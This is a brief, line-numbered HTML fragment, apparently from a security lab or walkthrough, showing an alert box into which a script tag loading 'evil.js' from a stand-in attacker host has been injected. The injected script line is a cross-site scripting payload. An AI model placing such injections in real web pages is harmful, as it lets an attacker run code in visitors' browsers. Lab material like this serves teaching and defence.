 91
92
93 <div class="alert alert-danger">
94 <p><script src="https://attacker.thm/evil.js"></script></p>
95 </div>
96
97